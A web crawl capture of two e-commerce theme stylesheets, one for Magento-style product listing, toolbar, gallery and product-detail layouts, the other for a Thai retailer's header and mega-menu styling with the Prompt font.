.products-list .item .item-inner .box-info-list .price-box {
  margin-top: 0px;
  margin-bottom: 10px;
}
.products-list .item .item-inner .box-info-list .product-reviews-summary {
  margin: 0 0 5px;
}
.products-list .item .item-inner .box-info-list .bottom-action {
  display: table;
}
.products-list .item .item-inner .box-info-list .bottom-action form {
  float: left;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action {
  padding-left: 12px !important;
  padding-right: 12px !important;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:before {
  content: '';
  display: inline-block;
  width: 17px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -20px -272px;
  position: relative;
  top: 3px;
  margin-right: 3px;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action span {
  color: #666;
  font-weight: 700;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:hover span {
  color: #fff;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:hover:before {
  background-position: -67px -272px;
}
.products-list .item .item-inner .box-info-list .bottom-action .add-to-links {
  float: left;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action {
  background: none;
  float: left;
  margin-right: 5px;
  display: inline-block;
  border: 1px solid #ddd !important;
  height: 30px;
  line-height: 28px;
  text-align: center;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare {
  width: 30px;
  color: #999;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:before,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:before {
  display: none;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist span,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare span {
  display: none;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:before {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .item .item-inner .box-info-list .ratings {
  display: inline-block;
  width: 100%;
  height: 20px;
  margin: 15px 0 0;
}
.products-list .item .item-inner .box-info-list .no-rating {
  height: 20px;
  line-height: 20px;
  margin: 10px 0 5px;
}
.products-list .item .item-inner .box-info-list .product-item-inner {
  margin-bottom: 25px;
}
.products-list .item .item-inner .box-info-list .product-item-inner .more {
  display: none;
}
.toolbar {
  padding: 10px 0;
  margin-bottom: 30px;
  border-top: 1px solid #dddddd;
  border-bottom: 1px solid #dddddd;
}
.toolbar select {
  height: 30px;
}
.toolbar .modes {
  display: inline-block;
  vertical-align: top;
  margin-right: 30px;
  height: 30px;
}
.toolbar .modes .modes-label {
  display: none;
}
.toolbar .modes .modes-mode {
  display: inline-block;
  width: 30px;
  height: 30px;
  background-color: #e9e9e9;
}
.toolbar .modes .modes-mode span {
  display: none;
}
.toolbar .modes .modes-mode.mode-grid {
  margin-right: 5px;
  background-image: url(../images/icon-image.png);
  background-repeat: no-repeat;
  background-position: -12px -171px;
}
.toolbar .modes .modes-mode.mode-grid:hover,
.toolbar .modes .modes-mode.mode-grid.active {
  background-position: -61px -171px;
}
.toolbar .modes .modes-mode.mode-list {
  margin-right: 5px;
  background-image: url(../images/icon-image.png);
  background-repeat: no-repeat;
  background-position: -14px -212px;
}
.toolbar .modes .modes-mode.mode-list:hover,
.toolbar .modes .modes-mode.mode-list.active {
  background-position: -62px -211px;
}
.toolbar .toolbar-amount {
  margin: 0;
}
.toolbar .toolbar-sorter {
  display: inline-block;
  vertical-align: top;
  margin-right: 30px;
}
.toolbar .toolbar-sorter .sorter-label,
.toolbar .toolbar-sorter .sorter-options,
.toolbar .toolbar-sorter .sorter-action {
  display: inline-block;
  vertical-align: middle;
  width: auto;
}
.toolbar .toolbar-sorter .sorter-label {
  line-height: 32px;
  margin: 0;
}
.toolbar .toolbar-sorter .sorter-action {
  display: inline-block;
  padding: 0 5px;
}
.toolbar .toolbar-sorter .sorter-action span {
  display: none;
}
.toolbar .toolbar-sorter .sorter-action.sort-asc:before {
  content: '\f176';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
}
.toolbar .toolbar-sorter .sorter-action.sort-desc:before {
  content: '\f175';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
}
.toolbar .limiter {
  display: inline-block;
  vertical-align: top;
}
.toolbar .limiter .label,
.toolbar .limiter .control,
.toolbar .limiter .limiter-text {
  display: inline-block;
  vertical-align: middle;
  width: auto;
}
.toolbar .limiter .label {
  line-height: 32px;
  margin: 0;
}
.toolbar .pages {
  display: inline-block;
  vertical-align: top;
  float: right;
}
.toolbar .pages .pages-label {
  display: none;
}
.toolbar .pages .pages-items .item {
  display: inline-block;
  vertical-align: top;
  min-width: 30px;
  height: 30px;
  border: 1px solid #ddd;
  line-height: 28px;
  text-align: center;
}
.toolbar .pages .pages-items .item:hover a {
  color: #fff;
}
.toolbar .pages .pages-items .item a {
  display: block;
}
.toolbar .pages .pages-items .item a .label {
  display: none;
}
.toolbar .pages .pages-items .item.current {
  color: #fff;
}
.toolbar .pages .pages-items .item.current .label {
  display: none;
}
.toolbar .pages .pages-items .item.pages-item-next a span {
  display: none;
}
.toolbar .pages .pages-items .item.pages-item-next a:before {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.toolbar .pages .pages-items .item.pages-item-previous a span {
  display: none;
}
.toolbar .pages .pages-items .item.pages-item-previous a:before {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.toolbar.toolbar-products .toolbar-amount {
  display: none;
}
.products-sidebar .item {
  margin-bottom: 20px;
}
.products-sidebar .item:last-child {
  margin-bottom: 0;
}
.products-sidebar .item .item-inner .box-image {
  float: left;
  width: 85px;
  border: 1px solid #ddd;
}
.products-sidebar .item .item-inner .box-info {
  margin-left: 100px;
}
.products-sidebar .item .item-inner .box-info .product-name {
  font-size: 116.67%;
  margin-bottom: 5px;
  font-weight: normal;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary {
  margin-bottom: 7px;
  display: table;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary .reviews-actions .action.view {
  display: none;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary.empty {
  padding-top: 0;
  height: 21px;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary.empty .reviews-actions {
  display: block;
  width: 74px;
  margin-top: 7px;
  height: 12px;
  background: url(../images/rating_icon.png) repeat-x left bottom;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary.empty .reviews-actions a {
  display: none;
}
.products-sidebar .item .item-inner .box-info .product-item-actions .actions-primary {
  padding: 10px 0;
}
.products-sidebar .item .item-inner .box-info .product-item-actions .actions-secondary a {
  display: block;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .sm_quickview_handler {
    display: none !important;
  }
  #layered-filter-block .wrap-price-shopby .btn-shopby {
    float: none !important;
    width: 100% !important;
  }
  #layered-filter-block .wrap-price-shopby .price-input {
    float: none !important;
    width: 100% !important;
    display: table;
    margin-bottom: 6px;
  }
  #layered-filter-block .wrap-price-shopby .price-input .txt-price-shopby {
    width: 48%;
    margin: 0;
  }
  #layered-filter-block .wrap-price-shopby .price-input .txt-price-shopby:last-child {
    float: right;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .sm_quickview_handler {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .sm_quickview_handler {
    display: none !important;
  }
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .toolbar-top .modes,
  .toolbar-top .toolbar-sorter {
    margin-right: 20px;
  }
  .toolbar-top .pages {
    display: none;
  }
  .toolbar-bottom .toolbar-sorter,
  .toolbar-bottom .limiter {
    display: none;
  }
  .products-list .item .item-inner .box-image-list {
    width: 150px;
  }
  .products-list .item .item-inner .box-info-list {
    margin-left: 160px;
  }
}
@media (max-width: 480px) {
  .toolbar .modes {
    margin-right: 10px;
  }
  .toolbar-top .limiter {
    float: none;
    width: 100%;
    border-top: 1px solid #ddd;
    padding-top: 10px;
    margin-top: 10px;
  }
  .products-list .item .item-inner .box-image-list,
  .products-list .item .item-inner .box-info-list {
    width: 100%;
    margin: 0;
  }
  .products-list .item .item-inner .box-info-list {
    clear: both;
    padding-top: 10px;
  }
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon {
  display: none;
}
.services-sidebar {
  border: 1px solid #ebebeb;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  padding: 10px 20px;
  margin-bottom: 30px;
}
.services-sidebar li .service-content {
  border-bottom: 1px dashed #ebebeb;
  padding: 25px 0;
}
.services-sidebar li .service-content .service-icon {
  display: inline-block;
  font-size: 30px;
  line-height: 1.2;
  min-width: 36px;
  text-align: center;
  vertical-align: top;
}
.services-sidebar li .service-content .service-info {
  display: inline-block;
  vertical-align: top;
  padding-left: 10px;
}
.services-sidebar li .service-content .service-info h4 {
  font-size: 116.67%;
  font-weight: 700;
  text-transform: uppercase;
}
.services-sidebar li .service-content .service-info p {
  margin: 0;
}
.services-sidebar li:last-child .service-content {
  border: none;
}
.fancybox-lock .menu-ver-content {
  z-index: 9990 !important;
}
.thumb-item.lslide {
  padding-bottom: 5px;
}
.product-info-main .swatch-opt {
  margin: 0;
}
.page-product-downloadable .product-options-wrapper,
.page-product-downloadable .product-options-bottom {
  float: none !important;
  width: 100% !important;
}
.page-product-downloadable .product-info-main .product-options-bottom .price-box {
  display: none;
}
.fotorama__stage__frame .fotorama__img {
  margin-left: -2px;
}
.gallery-placeholder {
  position: relative;
}
.magnifier-preview {
  left: 100% !important;
  right: auto !important;
  top: 0 !important;
}
.product.attribute.overview {
  margin-bottom: 20px;
}
.page-product-downloadable .field.choice .label span {
  float: left;
}
.page-product-downloadable .field.choice .label .sample.link {
  float: right;
}
.bundle-summary {
  clear: both;
}
.page-product-bundle .fieldset-bundle-options {
  margin-bottom: 0;
}
.page-product-bundle .field.option .control .qty {
  width: 35px;
  text-align: center;
}
.page-product-bundle .block-bundle-summary .bundle-summary,
.page-product-bundle .block-bundle-summary .product-image-container,
.page-product-bundle .block-bundle-summary .title {
  display: none;
}
.page-product-bundle .product-info-main .bundle-actions,
.page-product-bundle .product-info-main .product-social-links,
.page-product-bundle .product-info-main .action.customization,
.page-product-bundle .product-info-main #customizeTitle {
  display: none;
}
.page-product-bundle .product-add-form {
  display: block !important;
}
.page-product-bundle .product-add-form .bundle-info .control.control-qty-cart {
  width: 70px !important;
  float: left !important;
  margin-top: 5px;
}
.page-product-bundle .product-details .price-box.price-configured_price {
  display: block;
}
.bundle-options-wrapper {
  clear: both;
}
.image-box-detail .product.media {
  overflow: visible;
}
.review-toolbar .limiter {
  display: none;
}
.additional-attributes {
  width: auto;
}
.additional-attributes tr th {
  padding: 8px !important;
  display: block !important;
  font-weight: bold !important;
}
.review-form .action.submit.primary {
  background-color: #333;
}
.review-form .action.submit.primary:focus,
.review-form .action.submit.primary:active,
.review-form .action.submit.primary:hover {
  background-color: #000;
}
.review-control-vote input[type='radio'] {
  visibility: hidden;
}
.fotorama__stage,
.fotorama__nav {
  overflow: visible;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  width: 27px !important;
  height: 27px !important;
  line-height: 25px;
  text-align: center;
  border: 1px solid #ddd;
  position: absolute;
  top: 50% !important;
  margin-top: -14px;
  background-color: #fff;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr {
  display: none;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover:before,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover:before {
  color: #fff;
}
.fotorama__dot {
  border: 1px solid #ddd !important;
  width: 10px !important;
  height: 10px !important;
  border-radius: 5px !important;
  -webkit-border-radius: 5px !important;
}
body .fotorama--fullscreen {
  z-index: 999999 !important;
}
.fotorama__thumb__arr {
  transition: none !important;
  -webkit-transition: none !important;
}
.fotorama__thumb-border {
  background: none;
}
.fotorama__wrap--slide .fotorama__stage__frame {
  border: 1px solid #ddd;
}
.fotorama__thumb {
  border: 1px solid #ddd;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right {
  right: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:before {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 24px;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  left: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:before {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 24px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right:before {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left:before {
  content: '\f106';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr {
  background-color: rgba(255, 255, 255, 0.9) !important;
}
.image-box-detail {
  position: static;
}
.magnifier-preview {
  border: 1px solid #ddd;
}
.box-tocart.update .field.qty .control {
  width: 70px;
  margin-top: 5px;
}
.product-add-form .box-tocart {
  float: left;
}
.fieldset.review-fieldset {
  margin-bottom: 0;
}
.detail-title {
  font-size: 133.33%;
  font-weight: 700;
  margin-bottom: 20px;
  color: #444;
  border-bottom: 1px solid #ddd;
  text-transform: uppercase;
  padding-bottom: 3px;
  position: relative;
}
.detail-title:before {
  content: '';
  width: 100px;
  height: 1px;
  position: absolute;
  left: 0;
  bottom: -1px;
}
.related-upsell-wrapper {
  margin-left: -10px;
  margin-right: -10px;
  overflow: hidden;
  padding: 10px;
}
.related-upsell-wrapper .owl-carousel .owl-stage-outer {
  overflow: visible;
}
.related-upsell-wrapper .owl-controls .owl-nav {
  position: absolute;
  top: -53px;
  right: -3px;
}
.related-upsell-wrapper .owl-controls .owl-nav div {
  width: 20px;
  height: 27px;
  border: 1px solid #ddd;
  background: none !important;
  color: #666;
}
.related-upsell-wrapper .owl-controls .owl-nav div:before {
  line-height: 25px !important;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover:before {
  color: #fff !important;
}
.related-upsell-wrapper .products-grid .item .item-inner {
  margin-bottom: 0;
}
.related-upsell-wrapper .products-grid .item .item-inner .reviews-actions {
  display: none;
}
.product-options-wrapper {
  margin-bottom: 30px;
  padding-top: 10px;
}
.product.info.detailed {
  clear: both;
}
.product.attribute.overview {
  padding-top: 20px;
  clear: both;
}
.media {
  display: block;
  overflow: visible;
  float: left;
  width: 50%;
  margin: 0 0 30px;
  padding-right: 15px;
}
.product-info-main {
  width: 50%;
  float: right;
  padding-left: 15px;
  margin-bottom: 30px;
}
.product-info-main .page-title-wrapper.product .page-title {
  text-transform: none;
  font-weight: 700;
  font-size: 166.67%;
  color: #444;
  margin-bottom: 5px;
}
.product-info-main .page-title-wrapper.product .page-title:before {
  display: none;
}
.product-info-main .product-reviews-summary {
  margin: 10px 0;
  display: table;
}
.product-info-main .price-box {
  margin-bottom: 10px;
  display: inline-block;
}
.product-info-main .price-box .price {
  font-size: 166.67%;
}
.product-info-main .product-info-stock-sku {
  display: inline-block;
  float: right;
  margin-top: 9px;
}
.product-info-main .product-info-stock-sku .available span {
  color: #00abf0;
}
.product-info-main .product-info-stock-sku .available span:before {
  content: '\f046';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: relative;
  top: 1px;
  margin-right: 5px;
}
.product-info-main .product-info-stock-sku .sku {
  display: none;
}
.product-info-main .product-options-bottom {
  float: left;
}
.product-info-main .product-options-bottom .box-tocart .fieldset,
.product-info-main .product-add-form .box-tocart .fieldset {
  background-color: #eeeeee;
  display: table;
  margin-right: 10px;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty,
.product-info-main .product-add-form .box-tocart .fieldset .qty {
  float: left;
  margin: 0 !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .label,
.product-info-main .product-add-form .box-tocart .fieldset .qty .label {
  line-height: 40px;
  padding: 0 8px 0 10px !important;
  float: none !important;
  display: table-cell;
  vertical-align: middle;
  margin: 0;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control,
.product-info-main .product-add-form .box-tocart .fieldset .qty .control {
  display: table-cell;
  vertical-align: middle;
  padding-right: 20px;
  float: none !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control #qty,
.product-info-main .product-add-form .box-tocart .fieldset .qty .control #qty {
  width: 35px;
  height: 30px;
  text-align: center;
  margin-right: 0;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions,
.product-info-main .product-add-form .box-tocart .fieldset .actions {
  float: left;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button,
.product-info-main .product-add-form .box-tocart .fieldset .actions button {
  color: #fff !important;
  line-height: 40px;
  font-weight: 700;
  height: 40px;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button:hover,
.product-info-main .product-add-form .box-tocart .fieldset .actions button:hover {
  background-color: #444 !important;
}
.product-info-main .product-addto-links .action,
.product-info-main .product-social-links .action {
  border: 1px solid #adadad;
  display: block !important;
  background-color: transparent;
  float: left;
  line-height: 35px;
  text-align: center;
  color: #000;
  width: 40px;
  height: 40px;
  padding: 0;
  margin-right: 10px;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.product-info-main .product-addto-links .action:last-child,
.product-info-main .product-social-links .action:last-child {
  margin-right: 0;
}
.product-info-main .product-addto-links .action.mailto.friend,
.product-info-main .product-social-links .action.mailto.friend {
  display: none !important;
}
.product-info-main .product-addto-links .action:hover,
.product-info-main .product-social-links .action:hover {
  background-color: transparent;
}
.product-info-main .product-addto-links .action span,
.product-info-main .product-social-links .action span {
  display: none;
}
.product-info-main .product-addto-links .action:before,
.product-info-main .product-social-links .action:before {
  color: #000;
}
.product-info-main .product-addto-links .action.tocompare:before,
.product-info-main .product-social-links .action.tocompare:before {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 40px;
  color: #999;
}
.product-info-main .product-addto-links .action.towishlist:before,
.product-info-main .product-social-links .action.towishlist:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 40px;
  color: #999;
}
.product-info-main .product-addto-links .action span,
.product-info-main .product-social-links .action span {
  display: none;
}
.product-info-main .product-addto-links .action.mailto.friend,
.product-info-main .product-social-links .action.mailto.friend {
  margin: 0;
}
.product-info-main .product-addto-links .action.mailto.friend:before,
.product-info-main .product-social-links .action.mailto.friend:before {
  line-height: 34px;
}
#addthis_wrap {
  clear: both;
}
.detail-bottom-wrapper {
  padding-top: 40px;
  margin-bottom: 30px;
  clear: both;
}
.detail-bottom-wrapper .product.data.items {
  border: 1px solid #e1e1e1;
}
.detail-bottom-wrapper .product.data.items > .item.title {
  margin-left: -1px !important;
  margin-right: 0 !important;
  border-top: none !important;
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:before {
  content: '(';
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:after {
  content: ')';
}
.detail-bottom-wrapper .product.data.items .data.item.content {
  border: none !important;
  margin-top: 50px !important;
}
.product-image-detail .large-image {
  border: 1px solid #ddd;
  margin-bottom: 10px;
  position: relative;
  padding: 1px;
  text-align: center;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image {
  border: 1px solid #ddd;
  background-color: #fff;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item img {
  border: 1px solid transparent;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item img:hover {
  cursor: pointer;
}
.product-image-detail {
  position: relative;
}
.thumb-vertical .thumbs-container {
  width: 90px;
  position: absolute;
  left: 10px;
  top: 10px;
  z-index: 10002;
}
.thumb-vertical .thumbs-container .lSSlideOuter.vertical .lSAction > a {
  transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
}
.fancybox-lock .thumb-vertical .thumbs-container {
  z-index: 9995;
}
@media (min-width: 768px) and (max-width: 991px) {
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
}
@media (max-width: 767px) {
  /*.sm-recently-viewed{
        display: none!important;
        visibility: hidden!important;
    }*/
  .catalog-product-view .column.main {
    display: flex;
    flex-direction: column;
  }
  .product-info-main,
  .product.media {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
    float: none;
  }
  .product.media {
    order: -1;
  }
  .additional-attributes tr th {
    display: none !important;
  }
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
}
@media (max-width: 480px) {
  .product-info-main .product-addto-links {
    clear: both;
    padding-top: 10px;
  }
  .sidebar-image {
    display: table;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.keenthailand.com/media/styles.css
body_size: 15344
content:
@import url('https://fonts.googleapis.com/css2?family=Prompt:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');
html body * {
    font-family: 'Prompt', sans-serif;
 
}
.language-currency-menu {
    display: flex;
    align-content: center;
    justify-content: flex-end;
    align-items: center;
    padding-right: 25px;
}
.header-style-21 .toplinks-wrapper .header.links li.myaccount-link a::before,
.header-style-21 .toplinks-wrapper .header.links li a,
.header-style-21 .header-top * {
    color: #fff;
}
html .cms-index-index.header-21-style.home-21-style.footer-14-style .header-style-21 .container {
    padding: 0 !important;
	width:calc(100% - 100px);
}
.topbar-menu {
    display: flex;
    align-content: center;
    justify-content: flex-start;
    align-items: center;
}
.header-style-21 .language-currency-top .language-wrapper .switcher-trigger, .header-style-21 .language-currency-top .currency-wrapper .switcher-trigger {
    line-height: inherit;
}
.header-style-21 .toplinks-wrapper .header.links li a{
    color: #fff;
    line-height: inherit;
    height: auto;
}

.header-style-21 .header-top {
    background-color: #000;
}
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li { 
	position:relative; 
    white-space: nowrap;
    height: 4.4rem;
    line-height: 4.4rem;
    vertical-align: top;
	padding: 0; 
    background-color: #373737;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li a.sm_megamenu_head {
    height: 100%;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    padding-right: 2.6rem;
    padding-left: 2.6rem;
    font-weight: 500;
    line-height: 70px;
}
.sm_megamenu_wrapper_horizontal_menu  ul.sm_megamenu_menu> li:first-child >a.sm_megamenu_head {
    padding-left: 0;
}
.sm_megamenu_wrapper_horizontal_menu  ul.sm_megamenu_menu> li:last-child >a.sm_megamenu_head {
    padding-right: 0;
}
.topbar > .container {
    margin: auto !important;
}
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1:hover >a::before ,
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1.sm_megamenu_actived >a::before ,
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1.webkeen-parent >a::before {
    content: "";
    display: block;
    margin: 0 auto;
    width: 80%;
    border-bottom: 2px solid #fd0; 
	position: absolute;
    bottom: -2px;
}
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1:hover  ,
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1.sm_megamenu_actived ,
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1 {
    background-color: #000; 
    margin-right: 3px;
	border-bottom: 2px solid #000; 
}
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1:hover ,
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1.sm_megamenu_actived ,
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1.webkeen-parent {
    background-color: #fff;
	border-bottom: 2px solid #fff; 
}
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1:hover .sm_megamenu_title,
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1.sm_megamenu_actived.sm_megamenu_title,
.topbar-menu-left .sm_megamenu_wrapper_horizontal_menu li.sm_megamenu_lv1.webkeen-parent .sm_megamenu_title{
    color: #000;
	
}
.header-style-21 .header-top .topbar-text * {
    color: #FFDF01;
} 
